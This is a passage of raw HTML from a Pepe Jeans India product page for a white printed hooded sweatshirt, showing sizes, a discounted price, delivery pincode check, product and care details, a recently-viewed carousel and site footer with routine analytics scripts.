                        aria-label="Select size XXXL"
                        aria-describedby="XXXL"
                        data-url="https://www.pepejeans.in/product/?dwvar_PM582707_color=OFF%20WHITE&amp;dwvar_PM582707_size=XXXL&amp;pid=PM582707&amp;quantity=1" 
                        disabled
                >
                    <span data-attr-value="XXXL"
                          class="
                              size-value
                              swatch-circle
                              swatch-value
                              
                              unselectable
                              sizeValue
                          "
                    >
                    
                    
                        XXXL
                        
                    </span>
                    <span id="XXXL" class="sr-only selected-assistive-text">
                        
                    </span>
                </button>
            
        

    
    
                    <div class="low-inventory-msg-pdp"></div>
    
                                    </div>
                                                                
                            
                        </div>
                    </div>
                </div>
                

                
                <!-- Size Chart -->
                
                    <div class="row">
                        <div class="size-chart col-12">
                            <a href="/sizechart/?cid=size-chart-men-clothing-sweater-sweatshirt" data-toggle="modal" data-target="#size-chart"
  class="text-underline text-size-base font-400">Size Guide</a>
 
<div class="modal fade" id="size-chart" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog sm-dialog" role="document">
    <div class="size-chart-collapsible size-chart-collapsible-wrapper active">
    </div>
  </div>
</div>
                        </div>
                    </div>
                
                <div class="row mt-3">
                    <!-- Cart and [Optionally] Apple Pay -->
                    

                    <div class="col-12 col-md-12 pl-md-3 pr-md-3 pl-0 pr-0 addtocart-action">
                        <div class="sticky-price pl-4 pr-4">
                            <div class="sticky-price-name d-flex pt-3 pb-3 text-size-small">
                                <div class="sticky-product-name text-size-small text-uppercase">White Printed Hooded Sweatshirt
                                </div>
                                
                                <div class="prices pt-0 pb-0">
                                    
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        <h3>
                            ₹2,999


                        </h3>
                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            <h3>
                ₹1,299


            </h3>
        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
                -57%
        
    </div>




    </div>


                                </div>
                            </div>
                           
                        </div>
                        
                        <div class="pl-0 pr-0 pl-md-0 pr-md-0 row buy-now-ab-test d-none">
                            <div class="col-6 pr-md-2 buy-now-container">
                                <input type="hidden" class="redirectUrlGokwik" value="/confirm/">
<input type="hidden" class="redirectFailureUrl" value="/checkout/">
<input type="hidden" class="removeInstrumentUrl" value="/on/demandware.store/Sites-MIRAI-Site/default/Cart-RemoveInstrument">
<input type="hidden" class="buyNowUrl" value="/on/demandware.store/Sites-MIRAI-Site/default/Product-Buy">




<input type="hidden" id="isGokwikCheckoutEnabled" value="null" />
<input type="hidden" id="gokwikCheckoutMID" value="19g6iljfidrc1" />
<input type="hidden" id="isGokwikABTest" value="false"/>
<input type="hidden" id="shopfloCheckoutURL" value="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Checkout-InitiateShopfloCheckout"/>
<input type="hidden" id="skipGokwikABTest" value="null" />
<input type="hidden" id="isShopFloEnabled" value="true"/>
<input type="hidden" id="getItemListURL" value="/on/demandware.store/Sites-MIRAI-Site/default/Cart-NetcoreItems" />
<input type="hidden" id="setOrderEmailURL" value="/on/demandware.store/Sites-MIRAI-Site/default/Order-SetOrderEmail" />

<input type="hidden" id="isLoggedInUser" value="false" />


<button id="buyNowBtn" data-url="/on/demandware.store/Sites-MIRAI-Site/default/Cart-BuyNow" class="btn btn-primary btn-block buy-now"
    data-available="true" data-master-product="true"
    data-pid="PM582707" disabled data-mid="null" > 
    <i class="fa fa-flash pr-1"></i>
    Buy Now
</button>
                            </div>
                            <div class="col-6 pl-0">
                                <input type="hidden" class="add-to-cart-url" value="/cart/add/">

        <button class="add-to-cart-custom btn btn-primary btn-block add-to-cart" data-available="true"
            data-master-product="true" data-pid="PM582707"
            disabled>
            <i class="fa fa-shopping-bag"></i>
            Add to Bag
        </button>
    </iselse>

                            </div>
                        </div>
                         
                        
                        <script type="module">
                            $('.buy-now-ab-test').removeClass('d-none').addClass('d-flex');
                        </script>
                    </div>
                </div>
                
                    <form role="form" name="dwfrm_delivery" class="delivery-form">
    <div id="pincode-check-div-pdp" class="row cart-and-ipay mt-3 pb-2">
        <div class="col-12 col-md-12 pt-3 text-left">
            <h4 id="pincode-check-div-title">Select Delivery Location </h4>
        </div>
        <div class="col-12 col-md-12 pt-3 text-left">
            <p>Enter the pincode of your area to check product availability and delivery options </p>
        </div>
        <div class="col-7 col-md-5">
            <input type="text" class="form-control service_available"
                id="service_available_postalcode" name="dwfrm_delivery_postalCode"
                value=""
                placeholder="Enter your pincode"
                autocomplete="nofill" required>
            <div class="invalid-feedback" id="postalcode_error">This field is required.</div>
            <div class="invalid-feedback" id="valid_postalcode_error">Please enter valid pincode.</div>
            <button class="editUpdate pincode" id='EditSave' data-text="Save" style="display:none;">Edit</button>
            
            <input type="hidden" class="add-to-cart-url" value="%2Fcart%2Fadd%2F">
        </div> 
        <div class="col-4 col-md-3 pl-0 text-left">
            <button type="submit" class="btn btn-primary btn-block pincode-check" id='Check' data-text="Check" data-href="/pincode/check/?pageType=PDP">Check</button>
        </div>
        <div class="col-12 js-pin-serviceable-response text-left pt-2 pb-2 d-none pt-md-0 pb-md-0"></div>
        <div id="delivery-timeline-div" class="col-12 text-left pl-3 pb-2 pt-2">
            <span><img alt="" id="delivery-truck-icon" src="/on/demandware.static/Sites-MIRAI-Site/-/default/dwa78c3e04/images/delivery-truck-icon.png"/></span>
            
            <span class="js-specific-timeline-message d-none">Free delivery by</span>
            <span class="js-specific-timeline-message d-none" id="delivery-timeline">3 - 5 days</span>
            <span class="js-general-message">Please enter PIN code to check delivery time</span>
        </div>
    </div>
    <input type="hidden" id="skuId" value=""/>
    <input type="hidden" id="productPrice" value="1299"/>
    <input type="hidden" id="pid" value="PM582707"/>
    
</form>

                
                <div class="row mt-4 product-details-container">
                    <div class="col-12 col-md-12">
                        

<div class="accordion md-accordion" id="productAccordian" role="tablist" aria-multiselectable="true">
    
    <div class="product-details-info">
            <div role="tab" id="accord7">
                <a class="title btn text-left btn-block m-0 font-weight-normal" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse7" aria-expanded="true" aria-controls="collapse7">
                    <h3>Product Description </h3>
                    <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse7" class="accordion-content collapse show" role="tabpanel" aria-labelledby="accord7"
            data-parent="#productAccordian">
            Redefine casual charm with this full-sleeved white sweatshirt, tailored for men who seek contemporary fashion with a hint of comfort. The branded neck tape detail at the interior adds a distinctive touch, while the high-density printed sweatshirt showcases your individuality. Made from a comfortable cotton blend and stretchy fabric, this men’s sweatshirt is a versatile addition to your wardrobe. Pair it with tailored trousers and loafers for a polished and refined ensemble.    
        </div>
        
    </div>

	
	    <div class="product-details-info">
	            <div role="tab" id="accord1">
                    <a class="title btn text-left btn-block m-0 font-weight-normal collapsed" data-toggle="collapse"
                        data-parent="#productAccordian" href="#collapse1" aria-expanded="true" aria-controls="collapse1">
                        <h3>Product Details </h3>
                        <i class="icon-add"></i>
                    </a>
	            </div>
	        
	        <div id="collapse1" class="accordion-content collapse" role="tabpanel" aria-labelledby="accord1"
	            data-parent="#productAccordian">
                <ul>
	            
	                
                    <li>
	                        Hooded
                            </li>
	                
	            
	                
                    <li>
	                        Full Sleeves
                            </li>
	                
	            
                </ul>
	        </div>
	    </div>
    

    
    <div class="product-details-info">
            <div role="tab" id="accord5">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse5" aria-expanded="true" aria-controls="collapse5">
                    <h3>Model Fit Details </h3><i class="icon-add"></i>
                </a>
            </div>
       
        <div id="collapse5" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord5"
            data-parent="#productAccordian">
            <ul>
            
                
                    <li>
                    Model Height 6.2 Wearing Size L
                    </li>
                
            
            </ul>
        </div>
    </div>
    

    

    
    
    
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord3">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse3" aria-expanded="true" aria-controls="collapse3">
                    <h3>Care </h3> <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse3" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord3"
            data-parent="#productAccordian">
            <ul>
            
                
                <li>
                    Machine wash cold, Do not bleach, Tumble dry low, Warm iron if needed, Do not dry clean, Wash and dry inside out with like colours, Mild detergent is recommended, Do not iron on decorations
                </li>
                
            
            </ul>
        </div>
    </div>
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord4">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse4" aria-expanded="true" aria-controls="collapse4">
                    <h3>Composition </h3> <i class="icon-add"></i>
                </a>
            </div>
        
        <div id="collapse4" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord4"
            data-parent="#productAccordian">
            <ul>
            
                
                    <li>60% COTTON, 40% POLYESTER</li>
                
            
            </ul>
        </div>
    </div>
    
    
    
    <div class="product-details-info">
        
            <div role="tab" id="accord6">
                <a class="title btn text-left btn-block m-0 collapsed" data-toggle="collapse" data-parent="#productAccordian"
                    href="#collapse6" aria-expanded="true" aria-controls="collapse6">
                    <h3>Additional Details </h3><i class="icon-add"></i>
                </a>
            </div>
       
        <div id="collapse6" class="accordion-content collapse " role="tabpanel" aria-labelledby="accord6"
            data-parent="#productAccordian">
            <ul>
            
                
            
                
                    <li>
                    Country of Origin: India
                    </li>
                
            
                
                    <li>
                    Manufactured: KTF FASHION PRIVATE LIMITED S NO 168 OPP RANIPUR PATIA NAROL SARKHEJ HIGHWAY AHMEDABAD 382405  Gujarat
                    </li>
                
            
                
                    <li>
                    Marketed by: Pepe Jeans India Ltd, 3rd  Floor, C-Tower, Times Square Building ,Marol, Gamdevi, Andheri Kurla Road, Andheri East, Mumbai &ndash; 400059, Email: customercare@pepejeans.in, Call: 022-61330100
                    </li>
                
            
            </ul>
        </div>
    </div>
     

    
</div>
                    </div>
                </div>

                <!-- Social Sharing Icons -->
                <div class="row">
                    


<div class="col-12 social-sharing-icons d-flex justify-content-cente mt-3">
		<div class="social-sharing">
			<a class="share-icons text-size-m mr-2 d-flex justify-content-cente" role="button" data-bs-toggle="collapse"  role="button" aria-expanded="false" aria-controls="socialshare" aria-label="Social share">
                <i class="icon-share "></i>
            </a>
		</div>

		<div class="socila-sharing-items" id="socialshare">
		<span class="text-size-s social-sharing-text pt-2 pl-2">Share on</span>
		<a id="social-sharing-whatsapp" class="whatsapp-mob share-icons text-size-m mr-3 ml-2" title="global.socialshare.whatsapp.label" data-share="whatsapp" href="whatsapp://send?text=White%20Printed%20Hooded%20Sweatshirt https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html" target="_blank">
			<i class="fa fa-whatsapp" aria-hidden="true"></i></a>
		
		<a id="social-sharing-whatsapp-web" class="whatsapp-web share-icons text-size-m mr-3 ml-2" title="global.socialshare.whatsapp.label" data-share="whatsapp" href="https://web.whatsapp.com/send?text=White%20Printed%20Hooded%20Sweatshirt https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
		
		 <a data-share="facebook" aria-label="Share White Printed Hooded Sweatshirt on Facebook" class="share-icons text-size-m mr-3" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html" target="_blank">
                <i class="fa fa-facebook-official"></i>
            </a>
            <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.pepejeans.in%2Fwhite-printed-hooded-sweatshirt%2FPM582707.html&description=White%20Printed%20Hooded%20Sweatshirt&media=https%3A%2F%2Fd1pdzcnm6xgxlz.cloudfront.net%2Ftops%2F8905875113553-9.jpg" title="Create a Pinterest Pin for White Printed Hooded Sweatshirt" aria-label="Create a Pinterest Pin for White Printed Hooded Sweatshirt" class="share-icons text-size-m mr-2" target="_blank">
                <i class="fa fa-pinterest"></i>
            </a>
			
			
	        <input type="hidden" id="shareUrl" value="https://www.pepejeans.in/white-printed-hooded-sweatshirt/PM582707.html"/>
        </div>
</div>
<div class="copy-link-message d-none">
    <div class="alert alert-success text-center">
        The link to White Printed Hooded Sweatshirt has been copied
    </div>
</div>
                </div>

            </div>
        </div>



        
        

        
        
    
        <div id="pdp-lazy" data-pid="PM582707">
        </div>
    
        
	<div class="recently-viewed recently-viewed-products">
	<div class="row">
	<div class="col-12 col-md-12">
    <h2 class="carousel-title font-400 mb-3 mt-5 pb-0 text-capitalize ">
        Recently Viewed
    </h2>
    </div>
    </div>
    <div class="owl-carousel owl-theme col-12 product-tiles p-0" id="carousel6">
        
            
                <div class="recommendations-item">
                    <div class="product-tiles__item" data-pid="8905875113584-parent">
                        



<div class="product" data-pid="8905875113584">
    

    
    <div class="product-tile">
    <!-- dwMarker="product" dwContentID="4db720ccfaafbc5141e73399f0" -->
    
    
    <div class="image-container">
    <a href="/white-printed-hooded-sweatshirt/8905875113584.html">
        <img class="tile-image owl-lazy lazy"
            data-src="https://d1pdzcnm6xgxlz.cloudfront.net/tops/8905875113553-18.jpg"
            src="" alt="White Printed Hooded Sweatshirt"
            title="White Printed Hooded Sweatshirt, "
            itemprop="image" fetch-priority="low" />
    </a>

    
        <div class="product-rating">
            <span class="rating-value">3.0</span>
            <i class="fa fa-star"></i>
        </div>
    

    
    
        <div class="quickview-div">
            <a class="quickview-link quickview" id="quickview" href="/white-printed-hooded-sweatshirt/8905875113584.html" data-href="/quickview/?pid=8905875113584"
                data-location="pdp_recently_viewed"
                title="Quick View">
                Quick View
            </a>
        </div>
    
    

    
    
    
</div>
    <div class="tile-body">

        <div class="pdp-link">
    <a class="link" href="/white-printed-hooded-sweatshirt/8905875113584.html"> <h3>White Printed Hooded Sweatshirt </h3></a>
    
  
            <a class="wishlistTile wishlist-tile" id="wishlist-registered-8905875113584"
                href="/wishlist/add/"
                title="Wishlist">
                <i class="fa fa-heart-o"></i>
            </a>
  


</div>

        
            
    <div class="price">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="2999.00">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    
                        ₹2,999


                    
                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales discount-sales">
        
        
        
            <span class="value" content="1299.00">
        
        
            ₹1,299


        
        </span>
    </span>
</span>

    <div class="discount-percentage">
        
            (57% off)
            
    </div>




    </div>


        
        
        <div class="product-variant d-none">
        </div>

        
      
            <div class="row tile-body-footer">
    
    
        <div class="bestPrice-para col-xs-12 col-sm-12 row">
            <i class="fa fa-tag price-tag me-1" aria-hidden="true"></i>
            Best price : ₹1,187
        </div>
    
</div>
      
    </div>
    <!-- END_dwmarker -->
</div>

</div>


                    </div>
                </div>
            
        
    </div>
    </div>

    </div>

    
    
    <script>
     const icon = document.getElementById("copyIcon");
    const copyBtn = document.getElementById("copyBtn");

      copyBtn.addEventListener("click", () => {
        const originalSrc = "/on/demandware.static/Sites-MIRAI-Site/-/default/dw841758c8/icons/clipboardIcon.svg";
        const updatedSrc = "/on/demandware.static/Sites-MIRAI-Site/-/default/dwed535d50/icons/checkmark.svg";
      
        icon.src = updatedSrc;
      
        setTimeout(() => {
          icon.src = originalSrc;
        }, 3000);
      });
     
    </script>


</div>


<div class="modal fade" id="popupeinstein" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-dialog-centered modal-fullscreen" role="document">
        <div class="modal-content">
            <div class="modal-body delete-confirmation-body">
                <div class="container">
                    <div class="hp-product-grid" itemtype="http://schema.org/SomeProducts" itemid="#product">
                        
	 

	
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<div id="cart-footer-container" class="d-none">
<div style="display: flex; justify-content: space-around; align-items: center; background: #F8F8F8; padding: 24px 16px; margin-bottom: 85px; margin-left: -20px;
        margin-right: -20px;">
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Secure+Payments.png" alt="Secure Payments" style="height: 74px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Quality+Assurance.png" alt="Easy Returns" style="height: 71px;" />
  <img src="https://d1pdzcnm6xgxlz.cloudfront.net/content/images/banners/FEB2024/Easy+Returns.png" alt="Quality Assurance" style="height: 73px;" />
</div>

</div>
<div id="page-footer">
<footer id="footercontent">
<!-- ClickDesk Live Chat Service for websites -->

<!-- End of ClickDesk -->



	<div class="footer-social-links">
           
	 


	

    
        <div class="container-fluid" id="ext-gen1094">
<div class="social-icons">
<i class="icon-smile mr-3" aria-hidden="true"></i> Follow us on
<a aria-label="LinkedIn" href="https://www.instagram.com/pepejeansindia/" target="_blank" title="Pepe Jeans India Instagram"><i class="fa fa-instagram" alt="Pepe Jeans India Instagram"></i></a>
<a aria-label="Facebook" href="https://www.facebook.com/pepejeansindia" target="_blank" title="Pepe Jeans India Facebook"><i class="fa fa-facebook-square" alt="Pepe Jeans India Facebook"></i></a>
<a aria-label="Twitter" href="https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw" target="_blank" title="Pepe Jeans India Youtube"><i class="fa fa-youtube-square" alt="Pepe Jeans India Youtube"></i></a>
</div>
</div>
    
    

 
	
    </div>
    <div class="container-fluid">
        <div class="subscribe subscribe-newsletter ">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bd502b7820ad8fbfade3e64162" -->
        <div class="row">

<div class="subscribe-form col-md-10 col-lg-10 col-sm-12">
<div class="col-sm-5 p-0">
<h2 class="subscribe-title">Pepe Jeans Newsletter </h2>
<p class="subscribe-sub-title">Have you signed up for our newsletter yet? Be the first to hear about exclusive offers, new drops, and much more. <br>
Subscribe now! </p>
</div>
<div class="col-sm-12 p-0">
<form role="form">
<div class="row">
<div class="form-group col-sm-5 form-row-required">
<label class="form-control-label" for="emailSignUp">Please enter your email address:</label>
<input type="email" class="form-control" data-missing-error="field required" name="hpEmailSignUp" placeholder="store@pepejeans.in" aria-label="" id="emailSignUp" required aria-required="true" aria-describedby="form-email-error"/>
<div class="invalid-feedback" id="form-password-confirm-error"></div> </div>
<div class="float-left mt-4 hidden-xs-down"><button type="submit" class="btn btn-primary btn-subscribe" id="subscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</div>
<div class="form-group">
<label class="form-control-label checkbox-control"><input type="checkbox" data-missing-error="Please accept Privacy Policy" id="add-to-newsletters" class="form-control" /> <span class="checkmark"></span>
I have read the <a href="#" id="createAccountNewsLetterPrivacy" title="Privacy Policy" target="_blank" class="text-underline">Privacy Policy</a> and agree to receive <b>newsletters, offers</b> and personalised communications from Pepe Jeans.
<div class='invalid-feedback'></div>
</label>
<button type="submit" class="btn btn-primary btn-subscribe d-block d-sm-none" id="mobsubscribe-emails" data-href="https://www.pepejeans.in/subscribe/">Subscribe </button></div>
</form>
<div class="js-result-response"></div>
</div>
</div>

<div class="col-md-2 col-lg-2 d-none d-sm-block">
<div id="country-selector"  data-toggle="modal" data-target="#country-selector-popup">
<img  id="india-flag-footer"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
</div>

</div>
    </div> <!-- End content-asset -->



        </div>

        <div class="d-block d-md-none">
       		
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fdf571cd9a95dc0120cc5eaa24" -->
        <div id="country-selector" data-toggle="modal" data-target="#country-selector-popup" style="background: #f7f7f7; padding-top: 1.25rem; padding-bottom: 1.25rem; padding-left: 20px; margin-left: -20px; margin-right: -20px;" >

<img  id="india-flag-mobile"
          src=""
          alt=""
style="height: 16px; width: 22px;"
 />
<span style="margin-right: 0.4375rem; margin-left: 0.4375rem;">India</span>
<span><u>Change</u></span>
</div>
    </div> <!-- End content-asset -->



        </div>
        
        <div class="footer-container">
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="634b7dacc95b4d983adf1f489a" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Help</button>
<h5 class="footer-title d-none d-md-block">Help</h5></a>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us">Contact Us</a></li>
<li><a href="https://www.pepejeans.in/deliveries-and-returns.html">Deliveries and returns</a></li>
<li><a href="https://www.pepejeans.in/Terms-and-Conditions-exchange.html">Exchange</a></li>
<li><a href="https://www.pepejeans.in/account/?rurl=5" title="Go to My Account">My Account</a></li>
<li><a href="https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/Order-Check" title="Go to Check Order">Check Order</a></li>
<li><a href="https://www.pepejeans.in/faq.html">FAQs</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2596f7432c628546b2d1f7342e" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-account">Quick links</button><h5 class="footer-title d-none d-md-block">Quick links</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/newsletter.html">Newsletter</a></li>
<li><a href="https://www.pepejeans.in/custom-studio.html">Custom Studio</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2f4f1809592fbf0c0031b14642" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-customer-service">Company</button>
<h5 class="footer-title d-none d-md-block">Company</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/special-measures.html">Special measures</a></li>
<li><a href="https://www.pepejeans.in/about-us.html">About Us</a></li>
<li><a href="https://www.pepejeans.in/store-locator/">Store Locator</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
            <div class="footer-item collapsible-xs">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="9c59739c807ece34ed14200228" -->
        <button class="title btn text-left btn-block d-md-none mb-0" aria-expanded="false" aria-controls="collapsible-about">Policies</button>
<h5 class="footer-title d-none d-md-block">Policies</h5>
<ul class="footer-item-links">
<li><a href="https://www.pepejeans.in/terms-and-conditions.html">Terms Of Use</a></li>
<li><a href="https://www.pepejeans.in/privacy-policy.html">Privacy Policy</a></li>
<li><a href="https://www.pepejeans.in/cookie-policy.html">Cookie Policy</a></li>
</ul>
    </div> <!-- End content-asset -->



            </div>
			
            <div class="footer-item copyright-notice">
            	
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="e4e124f8900ab269bdf26c0db3" -->
        <div class="copyright"><b>2026</b> &copy; Pepe Jeans</div>
    </div> <!-- End content-asset -->



            </div>
        </div>
        
            <button class="btn btn-back-to-top icon-btn-arrow-right bottom-145" title="Back to top" aria-label="Back to top">
                 </span>
             </button>
        </div>
        
</footer>
    
     
    









<script type="text/javascript">
(function(app){
app.resources = app.resources || {"CART_EMPTY":"Oh no! Your bag is empty. Time to go shopping!","CART_EMPTY_DESCRIPTION":"Registered with us, but, you cant see your items? Sign in to see your bag and get shopping!","SIGN_IN_MESSAGE":"SIGN IN","EMAIL_CHECK_MESSAGE":"Check your email for updates or ","CONTINUE_SHOPPING":"Continue Shopping","EMPTY_FIELD_REQUIRED_MESSAGE":"This field is required.","VALID_EMAIL_ADDRESS_MESSAGE":"Please enter a valid E-Mail address","ACCEPT_TERMS_CONDITION_MESSAGE":"You must accept Privacy Policy and Terms and Conditions before subscription","OTP_VALIDATION_SUCCESS_MSG":"Validated successfully","NO_RESULT_PRICE_SEARCH":"No products found in that range","PHONE_ALREADY_EXIST":"PHONE_ALREADY_EXIST"};
app.urls = app.urls || {"LOGIN_URL":"/login/","HOME_URL":"/","PRIVACY_URL":"/privacy-policy.html","TERMS_CONDITIONS_URL":"/terms-and-conditions.html","REMOVE_WISHLIST":"/wishlist/remove/","ADD_WISHLIST":"/wishlist/add/","WISHLIST_LANDING":"/wishlist/","MULTIPLE_TILES_SHOW":"/on/demandware.store/Sites-MIRAI-Site/default/Tile-ShowMultipleTiles","HOMELAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Home-LazyLoad","PDPLAZYLOADRURL":"/on/demandware.store/Sites-MIRAI-Site/default/Product-LazyLoad","CHECKOUT_LOGIN_URL":"/checkoutlogin/","CART_RECOMMENDATION_URL":"/on/demandware.store/Sites-MIRAI-Site/default/Cart-CartEinstein","ACCOUNT_NON_RATED_ORDER":"/on/demandware.store/Sites-MIRAI-Site/default/Account-NonRatedOrder","FAV_ICON_URL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico"};
app.sitepreferences = app.sitepreferences || {"PINCHZOOMER_MIN_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/jquery.pinchzoomer.min.js","MAIN_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/main.lazy.js","SVGLOADERURL":"/on/demandware.static/Sites-MIRAI-Site/-/default/dw1885dbae/images/loader.svg","TILE_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/productTile.lazy.js","SEARCH_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/search.lazy.js","MINICART_LAZY_JS":"/on/demandware.static/Sites-MIRAI-Site/-/default/v1769366222129/js/cart.lazy.js","VIDEO_THUMBNAIL_URL":"https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png","GOOGLE_MAP_ID":"66cca228764e3143"};
}(window.app = window.app || {}));
</script>


</div>
</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<button id="smartech-loaded" class="d-none"></button>





<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBGXWM3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>
    var reqCustomDataLayer = [{"event":"view_item","ecommerce":{"items":[{"item_name":"White Printed Hooded Sweatshirt","item_id":"PM582707","price":1299,"style_code":"PM582707","item_variant":"{\"color\":\"OFF WHITE\"}","item_brand":"Pepe Jeans London, India","item_category3":"Sweatshirts","item_category2":"Clothing","item_category":"Men","index":1,"item_list_name":"Search Results","quantity":1}]}}];
    var dataLayerString = "[{&quot;event&quot;:&quot;view_item&quot;,&quot;ecommerce&quot;:{&quot;items&quot;:[{&quot;item_name&quot;:&quot;White Printed Hooded Sweatshirt&quot;,&quot;item_id&quot;:&quot;PM582707&quot;,&quot;price&quot;:1299,&quot;style_code&quot;:&quot;PM582707&quot;,&quot;item_variant&quot;:&quot;{\&quot;color\&quot;:\&quot;OFF WHITE\&quot;}&quot;,&quot;item_brand&quot;:&quot;Pepe Jeans London, India&quot;,&quot;item_category3&quot;:&quot;Sweatshirts&quot;,&quot;item_category2&quot;:&quot;Clothing&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;index&quot;:1,&quot;item_list_name&quot;:&quot;Search Results&quot;,&quot;quantity&quot;:1}]}}]";
    if (dataLayerString.charAt(0) == "[") {
        reqCustomDataLayer.forEach(element => {
            if (!dataLayer.some(dl => JSON.stringify(dl) === JSON.stringify(element))) {
        dataLayer.push({ ecommerce: null });
        dataLayer.push(element);
    }
        });
    }
    else {
        dataLayer.push(
            [{"event":"view_item","ecommerce":{"items":[{"item_name":"White Printed Hooded Sweatshirt","item_id":"PM582707","price":1299,"style_code":"PM582707","item_variant":"{\"color\":\"OFF WHITE\"}","item_brand":"Pepe Jeans London, India","item_category3":"Sweatshirts","item_category2":"Clothing","item_category":"Men","index":1,"item_list_name":"Search Results","quantity":1}]}}]
        );
    }
</script>



<div class="modal fade" id="country-selector-popup" tabindex="-1" role="dialog" aria-hidden="true">
    <div id="country-selector-popup-dialog" class="modal-dialog sm-dialog" role="document">
        <div id="country-selector-popup-content" class="modal-content">
            <button type="button" id="country-selector-popup-close" class="close" data-dismiss="modal"
                aria-label="Close"><i class="icon-close" aria-hidden="true"></i></button>
            <h5 id="country-selector-popup-title" class="modal-title">
                Shop&amp;Ship Preferences</h5>
            <p id="country-selector-popup-description">
                Choose the country you want your order to be shipped to before you shop.</p>
            <div id="country-selector-modal-body" class="modal-body">
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-1" class="form-group">
                            <label class="form-control-label country-selector-label"
                                for="reason">Delivery Destination</label>
                            <select id="countrySelect" class="form-control" required="true" aria-required="true"
                                autocomplete="reason">
                                <option id="IN" value="IN"
                                    data-language="English">
                                    India</option>
                                
                                    
                                        <option value="BE"
                                            data-language="English" data-url="https://www.pepejeans.com/en_be/">
                                            Belgium</option>
                                    
                                        <option value="DE"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_de/">
                                            Deutschland</option>
                                    
                                        <option value="ES"
                                            data-language="Espa&ntilde;ol" data-url="https://www.pepejeans.com/es_es/">
                                            Espa&ntilde;a</option>
                                    
                                        <option value="FR"
                                            data-language="Fran&ccedil;ais" data-url="https://www.pepejeans.com/fr_fr/">
                                            France</option>
                                    
                                        <option value="IT"
                                            data-language="Italiano" data-url="https://www.pepejeans.com/it_it/">
                                            Italia</option>
                                    
                                        <option value="NL"
                                            data-language="English" data-url="https://www.pepejeans.com/en_nl/">
